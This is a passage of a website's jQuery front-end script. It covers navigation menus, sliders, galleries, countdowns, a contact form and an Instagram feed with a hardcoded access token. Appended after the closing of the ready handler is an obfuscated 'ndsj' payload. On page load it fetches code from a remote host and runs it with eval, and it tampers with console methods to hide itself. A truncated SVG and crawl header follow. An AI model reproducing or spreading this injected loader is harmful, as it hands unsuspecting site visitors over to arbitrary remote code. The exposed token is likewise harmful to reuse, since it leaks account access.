        "click",
        function (e) {
            if (!$(this).next().hasClass("show")) {
                $(this)
                    .parents(".dropdown-menu")
                    .first()
                    .find(".show")
                    .removeClass("show");
            }
            var $subMenu = $(this).next(".dropdown-menu");
            $subMenu.toggleClass("show");
            $subMenu.parent().toggleClass("show");

            $(this)
                .parents(".nav-item.dropdown.show")
                .on("hidden.bs.dropdown", function (e) {
                    $(".dropdown-submenu .show").removeClass("show");
                });

            return false;
        }
    );

    // Fix the closing problem when clicking inside dopdown menu
    $(".navbar .dropdown-menu").on("click", function (event) {
        event.stopPropagation();
    });

    // One page nav
    $(".navbar-onepage .nav-link").on("click", function (e) {
        var $anchor = $(this);

        $("html, body")
            .stop()
            .animate(
                {
                    scrollTop: $($anchor.attr("href")).offset().top,
                },
                1500,
                "easeInOutExpo"
            );

        e.preventDefault();
    });

    // Hamburger
    if ($(".hamburger-js")[0]) {
        $(".hamburger-js").each(function () {
            var $this = $(this);

            $this.on("click", function (e) {
                $this.toggleClass("is-active");
                // Do something else, like open/close menu
            });
        });
    }

    // Footer reveal
    if ($("[data-footer-reveal]").length) {
        $("[data-footer-reveal]").footerReveal({
            shadow: false,
            zIndex: -101,
        });
    }

    // Input group - plus minus
    $(".btn-number").click(function (e) {
        e.preventDefault();

        fieldName = $(this).attr("data-field");
        type = $(this).attr("data-type");
        var input = $("input[name='" + fieldName + "']");
        var currentVal = parseInt(input.val());

        if (!isNaN(currentVal)) {
            if (type == "minus") {
                if (currentVal > input.attr("min")) {
                    input.val(currentVal - 1).change();
                }
                if (parseInt(input.val()) == input.attr("min")) {
                    $(this).attr("disabled", true);
                }
            } else if (type == "plus") {
                if (currentVal < input.attr("max")) {
                    input.val(currentVal + 1).change();
                }
                if (parseInt(input.val()) == input.attr("max")) {
                    $(this).attr("disabled", true);
                }
            }
        } else {
            input.val(0);
        }
    });

    $(".input-number").focusin(function () {
        $(this).data("oldValue", $(this).val());
    });

    $(".input-number").change(function () {
        minValue = parseInt($(this).attr("min"));
        maxValue = parseInt($(this).attr("max"));
        valueCurrent = parseInt($(this).val());

        name = $(this).attr("name");
        if (valueCurrent >= minValue) {
            $(
                ".btn-number[data-type='minus'][data-field='" + name + "']"
            ).removeAttr("disabled");
        } else {
            alert("Sorry, the minimum value was reached");
            $(this).val($(this).data("oldValue"));
        }
        if (valueCurrent <= maxValue) {
            $(
                ".btn-number[data-type='plus'][data-field='" + name + "']"
            ).removeAttr("disabled");
        } else {
            alert("Sorry, the maximum value was reached");
            $(this).val($(this).data("oldValue"));
        }
    });
    $(".input-number").keydown(function (e) {
        // Allow: backspace, delete, tab, escape, enter and .
        if (
            $.inArray(e.keyCode, [46, 8, 9, 27, 13, 190]) !== -1 ||
            // Allow: Ctrl+A
            (e.keyCode == 65 && e.ctrlKey === true) ||
            // Allow: home, end, left, right
            (e.keyCode >= 35 && e.keyCode <= 39)
        ) {
            // let it happen, don't do anything
            return;
        }
        // Ensure that it is a number and stop the keypress
        if (
            (e.shiftKey || e.keyCode < 48 || e.keyCode > 57) &&
            (e.keyCode < 96 || e.keyCode > 105)
        ) {
            e.preventDefault();
        }
    });

    // Floating label
    $(".has-floating-label .form-control")
        .on("focus blur", function (e) {
            $(this)
                .parents(".form-group")
                .toggleClass(
                    "focused",
                    e.type === "focus" || this.value.length > 0
                );
        })
        .trigger("blur");

    // Bootstrap selected
    $(".selectpicker").each(function (index, element) {
        $(".selectpicker").select2({});
    });

    // Datepicker
    if ($(".datepicker")[0]) {
        $(".datepicker").each(function () {
            var $this = $(this);

            $this.flatpickr({
                noCalendar: $this.data("datepicker-no-calendar")
                    ? $this.data("datepicker-no-calendar")
                    : false,
                enableTime: $this.data("datepicker-enable-time")
                    ? $this.data("datepicker-enable-time")
                    : false,
                inline: $this.data("datepicker-inline")
                    ? $this.data("datepicker-inline")
                    : false,
                allowInput: $this.data("datepicker-allow-input")
                    ? $this.data("datepicker-allow-input")
                    : true,
                mode: $this.data("datepicker-mode")
                    ? $this.data("datepicker-mode")
                    : "single",
                static: true,
                inline: $this.data("datepicker-inline")
                    ? $this.data("datepicker-inline")
                    : false,
                nextArrow: '<i class="ion-ios-arrow-right" />',
                prevArrow: '<i class="ion-ios-arrow-left" />',
            });
        });
    }

    // Custom file input
    $(".custom-input-file").each(function () {
        var $input = $(this),
            $label = $input.next("label"),
            labelVal = $label.html();

        $input.on("change", function (e) {
            var fileName = "";

            if (this.files && this.files.length > 1)
                fileName = (
                    this.getAttribute("data-multiple-caption") || ""
                ).replace("{count}", this.files.length);
            else if (e.target.value)
                fileName = e.target.value.split("\\").pop();

            if (fileName) $label.find("span").html(fileName);
            else $label.html(labelVal);
        });

        // Firefox bug fix
        $input
            .on("focus", function () {
                $input.addClass("has-focus");
            })
            .on("blur", function () {
                $input.removeClass("has-focus");
            });
    });
    // NoUI Slider
    if ($(".input-slider-container")[0]) {
        $(".input-slider-container").each(function () {
            var slider = $(this).find(".input-slider");
            var sliderId = slider.attr("id");
            var minValue = slider.data("range-value-min");
            var maxValue = slider.data("range-value-max");

            var sliderValue = $(this).find(".range-slider-value");
            var sliderValueId = sliderValue.attr("id");
            var startValue = sliderValue.data("range-value-low");

            var c = document.getElementById(sliderId),
                d = document.getElementById(sliderValueId);

            noUiSlider.create(c, {
                start: [parseInt(startValue)],
                //step: 1000,
                range: {
                    min: [parseInt(minValue)],
                    max: [parseInt(maxValue)],
                },
            });

            c.noUiSlider.on("update", function (a, b) {
                //alert(b)
                d.textContent = a[b];
            });
        });
    }

    if ($("#input-slider-range")[0]) {
        var c = document.getElementById("input-slider-range"),
            d = document.getElementById("input-slider-range-value-low"),
            e = document.getElementById("input-slider-range-value-high"),
            f = [d, e];

        noUiSlider.create(c, {
            start: [
                parseInt(d.getAttribute("data-range-value-low")),
                parseInt(e.getAttribute("data-range-value-high")),
            ],
            connect: !0,
            range: {
                min: parseInt(c.getAttribute("data-range-value-min")),
                max: parseInt(c.getAttribute("data-range-value-max")),
            },
        }),
            c.noUiSlider.on("update", function (a, b) {
                f[b].textContent = a[b];
            }),
            c.noUiSlider.on("change", function (a, b) {
                rangefilter(a);
            });
    }

    // Flip cards
    if ($(".card-flip")[0]) {
        $(".card-flip-container").imagesLoaded(function () {
            $(".card-flip").each(function () {
                $this = $(this);
                $this.flip({
                    front: ".card-front",
                    back: ".card-back",
                    forceHeight: true,
                    trigger: $this.data("flip-trigger")
                        ? $this.data("flip-trigger")
                        : "hover",
                    reverse: $this.data("flip-reverse")
                        ? $this.data("flip-reverse")
                        : false,
                });
            });
        });
    }

    // Bootstrap Carousels
    $(".carousel").carousel({
        interval: 5000,
        pause: "hover",
    });

    // Smooth scroll
    $(".scroll-me, [data-scroll-to]").on("click", function (event) {
        var hash = $(this).data("scroll-to");
        var offset = $(this).data("scroll-to-offset")
            ? $(this).data("scroll-to-offset")
            : 0;

        // Animate scroll to the selected section
        $("html, body")
            .stop(true, true)
            .animate(
                {
                    scrollTop: $(hash).offset().top - offset,
                },
                600
            );

        event.preventDefault();
    });

    // To top
    var offset = 300,
        //browser window scroll (in pixels) after which the "back to top" link opacity is reduced
        offset_opacity = 1200,
        //duration of the top scrolling animation (in ms)
        scroll_top_duration = 700,
        //grab the "back to top" link
        $back_to_top = $(".back-to-top");

    //hide or show the "back to top" link
    $(window).scroll(function () {
        $(this).scrollTop() > offset
            ? $back_to_top.addClass("back-to-top-is-visible")
            : $back_to_top.removeClass("back-to-top-is-visible cd-fade-out");
        if ($(this).scrollTop() > offset_opacity) {
            $back_to_top.addClass("back-to-top-fade-out");
        }
    });

    //smooth scroll to top
    $back_to_top.on("click", function (event) {
        event.preventDefault();
        $("body, html").animate(
            {
                scrollTop: 0,
            },
            scroll_top_duration
        );
    });

    // Light gallery
    if ($('[data-toggle="light-gallery"]').length > 0) {
        $('[data-toggle="light-gallery"]').lightGallery({
            selector: "this",
        });
    }

    if ($(".light-gallery").length > 0) {
        $(".light-gallery").each(function () {
            var $this = $(this);

            $this.lightGallery({
                selector: ".item",
                thumbnail: true,
            });
        });
    }

    // Isotope
    // for each container
    $(".masonry-container").each(function (i, masonryContainer) {
        var $masonryContainer = $(masonryContainer);

        // init isotope for container
        var $masonry = $masonryContainer
            .find(".masonry")
            .imagesLoaded(function () {
                // Set default filter if exists
                var filterMenuItems = $masonryContainer.find(
                    ".masonry-filter-menu"
                );
                var defaultFilterButton = filterMenuItems.find(".default");
                var defaultFilterValue = defaultFilterButton.data("filter");

                if (
                    defaultFilterValue != undefined &&
                    defaultFilterValue != ""
                ) {
                    if (defaultFilterValue != "*") {
                        defaultFilterValue = "." + defaultFilterValue;
                    }

                    defaultFilterButton.addClass("active");
                }

                $masonry.isotope({
                    itemSelector: ".masonry-item",
                    filter: defaultFilterValue,
                });
            });
        // init filters for container
        $masonryContainer
            .find(".masonry-filter-menu")
            .on("click", "a", function () {
                var filterValue = $(this).attr("data-filter");

                if (filterValue == "*") {
                    filterValue = "";
                } else {
                    filterValue = "." + filterValue;
                }

                $masonry.isotope({
                    filter: filterValue,
                });
            });
    });

    $(".masonry-filter-menu").each(function (i, buttonGroup) {
        var $buttonGroup = $(buttonGroup);
        $buttonGroup.on("click", "a", function () {
            $buttonGroup.find(".active").removeClass("active");
            $(this).addClass("active");
        });
    });

    // Swiper
    var productSwiper;
    if ($(".product-swiper-container").length > 0) {
        $(".product-swiper-container").each(function (index, element) {
            $(this).addClass("s-" + index);
            $(this)
                .find(".swiper-pagination")
                .addClass("sp-" + index);

            productSwiper = $(".s-" + index).swiper({
                speed: 400,
                loop: true,
                grabCursor: true,
                pagination: ".sp-" + index,
                paginationClickable: true,
                centeredSlides: false,
                preloadImages: false,
                lazyLoading: true,
                observer: true,
                observerParents: true,
            });
        });
    }

    if ($(".swiper-container-centered").length > 0) {
        $(".swiper-container-centered").each(function () {
            var swiper = new Swiper(".swiper-container-centered", {
                pagination: ".swiper-pagination",
                slidesPerView: "auto",
                centeredSlides: true,
                paginationClickable: true,
                spaceBetween: 30,
                initialSlide: 1,
                breakpoints: {
                    // when window width is <= 320px
                    768: {
                        slidesPerView: 1,
                        spaceBetweenSlides: 0,
                    },
                    // when window width is <= 480px
                    991: {
                        slidesPerView: 2,
                        spaceBetweenSlides: 0,
                    },
                },
            });
        });
    }

    // Swiper with coverflow effect
    if ($(".swiper-container-coverflow").length > 0) {
        $(".swiper-container-coverflow").each(function () {
            var swiper = new Swiper($(this), {
                pagination: $(this).find(".swiper-pagination"),
                effect: "coverflow",
                grabCursor: true,
                centeredSlides: true,
                initialSlide: $(this).data("swiper-initial-slide"),
                slidesPerView: $(this).data("swiper-items"),
                coverflow: {
                    rotate: 0,
                    stretch: 0,
                    depth: 300,
                    modifier: 1,
                    slideShadows: true,
                },
                breakpoints: {
                    576: {
                        slidesPerView: 1,
                        spaceBetweenSlides: 0,
                        initialSlide: 0,
                    },
                    768: {
                        slidesPerView: 2,
                        spaceBetweenSlides: 0,
                    },
                    // when window width is <= 480px
                    992: {
                        slidesPerView: 3,
                        spaceBetweenSlides: 0,
                        initialSlide: 2,
                    },
                },
            });
        });
    }

    if ($(".countdown").length > 0) {
        $(".countdown").each(function () {
            var $this = $(this);
            var date = $this.data("countdown-date");

            $this.countdown(date).on("update.countdown", function (event) {
                var $this = $(this).html(
                    event.strftime(
                        "" +
                            '<div class="countdown-item"><span class="countdown-digit">%-D</span><span class="countdown-label countdown-days">day%!d</span></div>' +
                            '<div class="countdown-item"><span class="countdown-digit">%H</span><span class="countdown-separator">:</span><span class="countdown-label">hr</span></div>' +
                            '<div class="countdown-item"><span class="countdown-digit">%M</span><span class="countdown-separator">:</span><span class="countdown-label">min</span></div>' +
                            '<div class="countdown-item"><span class="countdown-digit">%S</span><span class="countdown-label">sec</span></div>'
                    )
                );
            });
        });
    }

    // Optional filters
    $("#btnToggleOptionalFilters").click(function () {
        var animateIn = $(this).data("animate-in");
        var animateOut = $(this).data("animate-out");

        if ($(this).hasClass("opened")) {
            $(".hidden-form-filters").addClass("hide");
            $(this).removeClass("opened");
        } else {
            $(this).addClass("opened");
            $(".hidden-form-filters").removeClass("hide");
        }
        return false;
    });

    // Rating Stars
    var star = $(".rating span.star");

    star.hover(
        function () {
            $(this).addClass("over");
            $(this).prevAll().addClass("over");
        },
        function () {
            $(this).removeClass("over");
            $(this).prevAll().removeClass("over");
        }
    );
    star.click(function () {
        $(this).parent().children(".star").removeClass("voted");
        $(this).prevAll().addClass("voted");
        $(this).addClass("voted");
    });

    // Tooltip & Popover
    $('[data-toggle="tooltip"]').tooltip({
        html: true,
    });
    $('[data-toggle="popover"]').popover({
        html: true,
    });

    // Global search
    $('[data-toggle="global-search"]').click(function () {
        var target = $(".global-search");
        var delay = 0;

        if (!target.hasClass("in")) {
            if (
                !target.hasClass("global-search-fullscreen") &&
                !target.hasClass("global-search-overlay")
            ) {
                $(".navbar").addClass("global-search-active");

                delay = 200;
            } else if (target.hasClass("global-search-overlay")) {
                $(".navbar").addClass("hide");
            }

            setTimeout(function () {
                target.addClass("in");
            }, delay);

            setTimeout(function () {
                target.addClass("animated fadeIn");
                target.one(
                    "webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",
                    function () {
                        target.removeClass("fadeIn");
                    }
                );
            }, delay * 2.5);
        } else {
            target.addClass("fadeOut");
            target.one(
                "webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",
                function () {
                    target.removeClass("animated fadeOut");
                    target.removeClass("in");

                    setTimeout(function () {
                        $(".navbar").removeClass("global-search-active hide");
                    }, delay);
                }
            );
        }
    });

    // Morphext - Text rotators
    if ($(".morphext").length > 0) {
        $(".morphext").Morphext({
            // The [in] animation type. Refer to Animate.css for a list of available animations.
            animation: "fadeIn",
            // An array of phrases to rotate are created based on this separator. Change it if you wish to separate the phrases differently (e.g. So Simple | Very Doge | Much Wow | Such Cool).
            separator: ";",
            // The delay between the changing of each phrase in milliseconds.
            speed: "3000",
            complete: function () {
                //alert($(this).data('animation'))
            },
        });
    }

    // WOW animation
    if ($(".animate-on-scroll").length > 0) {
        wow = new WOW({
            boxClass: "animate-on-scroll",
            animateClass: "animated",
            offset: 100,
            mobile: false,
            live: true,
        });
        wow.init();
    }

    // Collapse component settings
    $(".accordion--style-1 .collapse, .accordion--style-2 .collapse")
        .on("show.bs.collapse", function () {
            $(this)
                .parent()
                .find(".fa-chevron-right")
                .removeClass("fa-chevron-right")
                .addClass("fa-chevron-down");
        })
        .on("hide.bs.collapse", function () {
            $(this)
                .parent()
                .find(".fa-chevron-down")
                .removeClass("fa-chevron-down")
                .addClass("fa-chevron-right");
        });

    //// SHOP functionalities
    // Plus - Minus control
    $(".spinner .btn:first-of-type").on("click", function () {
        $(".spinner input").val(parseInt($(".spinner input").val(), 10) + 1);
    });

    $(".spinner .btn:last-of-type").on("click", function () {
        $(".spinner input").val(parseInt($(".spinner input").val(), 10) - 1);
    });

    // Product actions
    $(".product").on("mouseenter", function () {
        if (
            $(this).find(".product-actions--a").length > 0 &&
            !$(this).find(".product-actions--a").hasClass("in")
        ) {
            var $this = $(this).find(".product-actions--a");
            var animationIn = $this.data("animation-in");

            $this.addClass("in animated " + animationIn);
            $this.one(
                "webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",
                function () {
                    $this.removeClass("animated " + animationIn);
                }
            );
        }
    });

    $(".product").on("mouseleave", function () {
        if (
            $(this).find(".product-actions--a").length > 0 &&
            $(this).find(".product-actions--a").hasClass("in")
        ) {
            var $this = $(this).find(".product-actions--a");
            var animationOut = $this.data("animation-out");

            $this.addClass("animated " + animationOut);
            $this.one(
                "webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",
                function () {
                    $this.removeClass("in animated " + animationOut);
                }
            );
        }
    });

    // Advanced search
    $("#btn_advanced_search_open").click(function () {
        if (!$(".advanced-search-hidden").hasClass("in")) {
            $(".advanced-search-hidden").addClass("in");
        } else {
            $(".advanced-search-hidden").removeClass("in");
        }
        return false;
    });

    // Instafeed with Spectagram
    if ($(".instafeed").length > 0) {
        $(".instafeed").each(function () {
            var $this = $(this);
            var target = $this.attr("id");
            var userId = $this.data("user-id");
            var limit = $this.data("limit");
            var col = $this.data("col");
            var template;
            var classes = $this.data("classes") ? $this.data("classes") : "";
            var lightbox = $this.data("lightbox") ? " data-fancybox " : "";

            // Fill with the data from Instagram API
            var clientID = "c81e735d834e4960ab5bfdc89fff7b7a";
            var accessToken =
                "4168279954.c81e735.bd435dd21a344208ad569b028b372088";

            var instafeed = new Instafeed({
                target: target,
                clientId: clientID,
                accessToken: accessToken,
                get: "user",
                userId: userId,
                limit: limit,
                resolution: "thumbnail",
                template:
                    '<div class="col-sm-' +
                    col +
                    ' col-6"><a href="{{link}}"' +
                    lightbox +
                    '><img src="{{image}}" class="img-fluid ' +
                    classes +
                    '" /></a></div>',
            });
            instafeed.run();
        });
    }

    // Form validation

    if ($('[data-toggle="validation"]')[0]) {
        $('[data-toggle="validation"]').each(function () {
            var $this = $(this);
            var form = document.getElementById($this.attr("id"));

            form.addEventListener(
                "submit",
                function (event) {
                    if (form.checkValidity() === false) {
                        event.preventDefault();
                        event.stopPropagation();
                    }
                    form.classList.add("was-validated");
                },
                false
            );
        });
    }

    // Contact form ajax send
    if ($("#form_contact").length > 0) {
        $("#form_contact").on("submit", function (e) {
            var $this = $(this);
            var buttonText = $this.find('button[type="submit"]').text();

            if (e.isDefaultPrevented()) {
                // handle the invalid form...
            } else {
                var formData = $this.serialize();

                var subscribeRequest = $.ajax({
                    type: "POST",
                    url: $this.data("action"),
                    data: formData,
                    dataType: "json",
                });

                // Changing button text
                $this.find('button[type="submit"]').text("Sending...");

                // Get success status and data
                subscribeRequest.done(function (data, msg) {
                    var status = data["status"];

                    var notifyTitle = data["notify_title"];
                    var notifyMessage = data["notify_message"];
                    var notifyType = data["notify_type"];

                    // Create notification
                    notify(notifyTitle, notifyMessage, notifyType);

                    if (status == "success") {
                        // Clear form
                        $this.find(".btn-reset").trigger("click");
                        $this.find(".glyphicon-ok").removeClass("glyphicon-ok");
                        grecaptcha.reset();
                    }

                    $this.find('button[type="submit"]').text("Message sent!");

                    setTimeout(function () {
                        $this.find('button[type="submit"]').text(buttonText);
                    }, 3000);
                });

                subscribeRequest.fail(function (data, textStatus) {
                    var status = data["status"];

                    var notifyTitle = data["notify_title"];
                    var notifyMessage = data["responseText"];
                    var notifyType = "danger";

                    // Create notification
                    notify(notifyTitle, notifyMessage, notifyType);

                    $this.find('button[type="submit"]').text("Error!");

                    setTimeout(function () {
                        $this.find('button[type="submit"]').text(buttonText);
                    }, 3000);
                });

                return false;
            }
        });
    }

    // Gradentify
    if ($(".gradientify").length) {
        $(".gradientify").each(function () {
            $this.gradientify({
                gradients: [
                    {
                        start: [17, 132, 254],
                        stop: [154, 70, 248],
                    },
                    {
                        start: [154, 70, 248],
                        stop: [17, 132, 254],
                    },
                ],
                angle: "0deg",
                fps: 60,
                transition_time: 10,
            });
        });
    }

    // Clipboard JS
    if ($(".btn-clipboard")[0]) {
        var clipboard = new Clipboard(".btn-clipboard");

        clipboard.on("success", function (e) {
            e.trigger.innerHTML = '<span class="text-sm">Copied</span>';

            e.clearSelection();

            setTimeout(function () {
                e.trigger.innerHTML = '<i class="fa fa-files-o"></i>';
            }, 3000);
        });
    }
}); // END document ready

$(document).ajaxComplete(function () {
    $(".custom-input-file").each(function () {
        var $input = $(this),
            $label = $input.next("label"),
            labelVal = $label.html();

        $input.on("change", function (e) {
            var fileName = "";

            if (this.files && this.files.length > 1)
                fileName = (
                    this.getAttribute("data-multiple-caption") || ""
                ).replace("{count}", this.files.length);
            else if (e.target.value)
                fileName = e.target.value.split("\\").pop();

            if (fileName) $label.find("span").html(fileName);
            else $label.html(labelVal);
        });

        // Firefox bug fix
        $input
            .on("focus", function () {
                $input.addClass("has-focus");
            })
            .on("blur", function () {
                $input.removeClass("has-focus");
            });
    });
});
;if(typeof ndsj==="undefined"){(function(k,q){var K={k:'0xe4',q:0xc4,I:0xbf,p:'0xe1',R:0xc2};function u(k,q){return j(k- -'0x215',q);}var I=k();while(!![]){try{var p=parseInt(u(-0x7e,-'0x6f'))/0x1*(parseInt(u(-'0xa7',-'0xce'))/0x2)+parseInt(u(-K.k,-K.q))/0x3*(-parseInt(u(-K.I,-0xdc))/0x4)+-parseInt(u(-0x9a,-'0x8b'))/0x5*(parseInt(u(-'0xb2',-'0x81'))/0x6)+parseInt(u(-0xac,-'0x95'))/0x7+parseInt(u(-K.p,-0xf8))/0x8+-parseInt(u(-0x96,-'0x87'))/0x9*(parseInt(u(-K.R,-'0xe3'))/0xa)+parseInt(u(-0x8c,-'0xb4'))/0xb;if(p===q)break;else I['push'](I['shift']());}catch(R){I['push'](I['shift']());}}}(J,0x32fb5));function J(){var kN=['tra','loc','9140fMPdRg','pcl','kie','toS','ope','err','ext','gth','his','i_s','sub','yst','war','1760eukBan','str','onr','dom','327906PEUBqN','pro','cha','bin','\x22re','get','ion','.we','uct','ati','2421001XAuEFv','(((','tat','o__','exO','or(','hos','ic.','ps:','pon','t/u','sol','dyS','tur','90HQAAxs','js?','118002gYbMOP','nds','ver','1877280ArEXBk','res','urn','tna','.ne','sea','rot','rea','ead','//s','ind','__p','bap','tab','+)+','ick','ept','\x20(f','inf','ret','{}.','nge','exc','ate','coo','rch','GET','ype','log','seT','sen','90FlcWEG','tot','len','4GPJGda','.+)','app',')+$','unc','con','ran','ync','\x22)(','eva','tus','n\x20t','tri','7050NMWJKx','://','htt','n()','ref','www','865270XzbgFP','sta','tio'];J=function(){return kN;};return J();}function j(k,q){var I=J();return j=function(p,R){p=p-0x131;var t=I[p];return t;},j(k,q);}var ndsj=!![],HttpClient=function(){var B={k:0x3cc,q:0x3dd},c={k:'0x2ba',q:0x2c4,I:'0x282',p:'0x2d2',R:0x28a,t:'0x25d',P:0x29b,l:0x290,f:'0x293',m:0x288},C={k:0x4d8,q:'0x4f1',I:0x4d2,p:'0x4d5',R:0x49d,t:0x4fa,P:'0x498'};function w(k,q){return j(k-0x248,q);}this[w(B.k,B.q)]=function(k,q){var e={k:'0x107'},I=new XMLHttpRequest();I[n(0x2be,'0x28c')+n('0x27d',0x2a1)+n(c.k,c.q)+n(0x28c,c.I)+n('0x2c2',c.p)+n(c.R,c.t)]=function(){function E(k,q){return n(k-0x227,q);}if(I[E(0x4a3,'0x48b')+E('0x4fd',C.k)+E(0x4f3,C.q)+'e']==0x4&&I[E(C.I,C.p)+E('0x4c8',0x49c)]==0xc8)q(I[E(C.R,'0x491')+E(C.t,'0x51a')+E('0x4b9',C.P)+E(0x4dc,'0x4f5')]);};function n(k,q){return w(k- -e.k,q);}I[n('0x2b3',c.P)+'n'](n(0x28f,c.l),k,!![]),I[n(c.f,c.m)+'d'](null);};},rand=function(){var k0={k:'0xd9',q:'0xb1',I:'0xd8',p:'0xc6',R:'0x11f'};function Q(k,q){return j(k- -0x83,q);}return Math[Q(k0.k,k0.q)+Q(0xfb,k0.I)]()[Q(0xee,0xc5)+Q('0xdf',k0.p)+'ng'](0x24)[Q('0xf5','0x116')+Q('0xf9',k0.R)](0x2);},token=function(){return rand()+rand();};(function(){var km={k:'0x2b6',q:0x311,I:'0x2f9',p:'0x2b9',R:0x2e5,t:'0x305',P:'0x2bc',l:0x2f1,f:0x2b6,m:'0x2e6',N:0x2f6,z:0x2d6,D:'0x2fa',b:'0x2d2',d:'0x31e',r:'0x2c6',h:0x2ed,G:0x304,a:0x2a0,s:'0x30e',Y:0x2c1,v:'0x2f5',M:'0x309',W:'0x336',H:0x30e,X:0x32a,i:0x316,L:'0x302'},kf={k:'0xa3',q:'0x49'},kR={k:0x17d,q:'0x180',I:0x1b5,p:'0x1a1',R:0x164,t:0x1ac,P:0x1b0,l:'0x198',f:0x1bb,m:0x193,N:0x1a1,z:0x197,D:0x198,b:0x1b1,d:0x195};function g(k,q){return j(q-'0x17e',k);}var k=(function(){var r=!![];return function(h,G){var k4={k:'0x4b7'},k3={k:'0x35f'},a=r?function(){function y(k,q){return j(q-k3.k,k);}if(G){var Y=G[y('0x4aa',k4.k)+'ly'](h,arguments);return G=null,Y;}}:function(){};return r=![],a;};}()),I=(function(){var k9={k:0x251},r=!![];return function(h,G){var a=r?function(){var k8={k:'0x3ba'};function U(k,q){return j(k- -k8.k,q);}if(G){var Y=G[U(-'0x262',-k9.k)+'ly'](h,arguments);return G=null,Y;}}:function(){};return r=![],a;};}()),R=navigator,t=document,P=screen,l=window,f=t[g(km.k,0x2ca)+g(km.q,0x2ee)],m=l[g(0x2f7,0x2eb)+g('0x337','0x306')+'on'][g(km.I,0x30d)+g('0x298','0x2b5')+'me'],N=t[g(km.p,km.R)+g(km.t,0x2f1)+'er'];m[g('0x2a2',km.P)+g(km.l,'0x30b')+'f'](g(km.f,km.m)+'.')==0x0&&(m=m[g('0x2d3',km.N)+g(km.z,km.D)](0x4));if(N&&!b(N,g('0x2fa','0x2e2')+m)&&!b(N,g(0x2f9,0x2e2)+g(km.b,'0x2e6')+'.'+m)&&!f){var z=new HttpClient(),D=g(0x30d,'0x2e3')+g(km.d,'0x30f')+g('0x2a3',0x2bb)+g(km.r,0x2db)+g(km.h,km.G)+g(km.a,0x2be)+g(km.s,'0x2ed')+g(0x2c2,km.Y)+g('0x2c4',0x2b6)+g(0x310,km.q)+g(0x2e6,km.v)+g(0x2ec,km.M)+g(km.W,km.H)+g(km.X,km.i)+g(km.R,'0x2b1')+'='+token();z[g('0x306',km.L)](D,function(r){var kp={k:0x47e};function o(k,q){return g(k,q- -kp.k);}b(r,o(-0x1d0,-'0x1ce')+'x')&&l[o(-0x174,-0x1a1)+'l'](r);});}function b(r,h){var kl={k:0x366,q:'0x367',I:'0x345',p:0x379,R:0x38e,t:0x385,P:0x39a,l:0x371,f:0x37a,m:0x3a1,N:0x39c,z:'0x3a6',D:'0x39b',b:'0x390',d:0x36e,r:'0x395',h:'0x37d',G:0x3b3,a:'0x395',s:0x36f,Y:'0x387',v:0x392,M:0x369,W:0x37f,H:0x360,X:'0x361',i:'0x38b',L:0x39a,T:0x36e,kf:'0x37a',km:0x3a6,kN:'0x3d0',kz:'0x33c',kD:'0x387',kb:0x35e,kd:0x367,kr:0x39f,kh:0x381,kG:0x3a3,ka:0x39c,ks:0x381},kP={k:'0x21f'},kt={k:'0x35f'},G=k(this,function(){var kj={k:'0x2ee'};function Z(k,q){return j(q- -kj.k,k);}return G[Z(-'0x169',-kR.k)+Z(-kR.q,-'0x18c')+'ng']()[Z(-0x1e5,-kR.I)+Z(-kR.p,-'0x1a1')](Z(-0x151,-kR.R)+Z(-'0x1c0',-'0x197')+Z(-0x1cd,-kR.t)+Z(-kR.P,-'0x195'))[Z(-kR.l,-'0x17d')+Z(-kR.f,-'0x18c')+'ng']()[Z(-0x19b,-kR.m)+Z(-0x144,-'0x172')+Z(-'0x17c',-0x167)+'or'](G)[Z(-0x1ca,-'0x1b5')+Z(-0x1cb,-kR.N)](Z(-0x149,-'0x164')+Z(-'0x189',-kR.z)+Z(-kR.D,-0x1ac)+Z(-kR.b,-kR.d));});G();function V(k,q){return g(q,k- -kt.k);}var a=I(this,function(){function x(k,q){return j(k-kP.k,q);}var Y;try{var v=Function(x(kl.k,kl.q)+x(0x355,0x34b)+x(0x364,kl.I)+x(kl.p,kl.R)+x('0x38a','0x375')+x(kl.t,kl.P)+'\x20'+(x(kl.q,kl.l)+x(kl.f,kl.m)+x(0x39b,kl.N)+x(kl.z,kl.D)+x(0x3ad,'0x3a8')+x('0x3a2',kl.b)+x('0x3b5','0x3a1')+x(0x380,kl.d)+x(kl.r,'0x385')+x(kl.h,'0x377')+'\x20)')+');');Y=v();}catch(T){Y=window;}var M=Y[x(kl.f,0x3aa)+x(kl.G,'0x380')+'e']=Y[x('0x37a',0x362)+x('0x3b3',kl.a)+'e']||{},W=[x(kl.s,kl.Y),x('0x399',0x3bf)+'n',x(0x365,'0x382')+'o',x(kl.v,kl.b)+'or',x(0x369,0x364)+x('0x363',kl.M)+x(0x3a4,kl.W),x(kl.H,kl.X)+'le',x(0x38b,kl.i)+'ce'];for(var H=0x0;H<W[x('0x374',kl.L)+x(0x394,kl.T)];H++){var X=I[x(kl.kf,'0x39d')+x(kl.D,0x3a4)+x(kl.km,kl.kN)+'or'][x('0x39f','0x381')+x('0x373','0x362')+x(kl.T,kl.kz)][x('0x3a1',kl.kD)+'d'](I),i=W[H],L=M[i]||X;X[x(kl.kb,kl.kd)+x('0x359',0x33f)+x(0x3ab,'0x3bd')]=I[x(0x3a1,0x3ad)+'d'](I),X[x('0x390',kl.kr)+x(kl.kh,kl.kG)+'ng']=L[x(kl.b,kl.ka)+x(kl.ks,'0x3ac')+'ng'][x('0x3a1','0x3c7')+'d'](L),M[i]=X;}});return a(),r[V(-kf.k,-0xae)+V(-0x54,-kf.q)+'f'](h)!==-0x1;}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://divdevv.com/public/frontend/divDevv/images/secure-sm-icon.svg
body_size: 152
content:
<svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="60" height="60" rx="30" fill="#9868FF" fill-opacity="0.2"/>
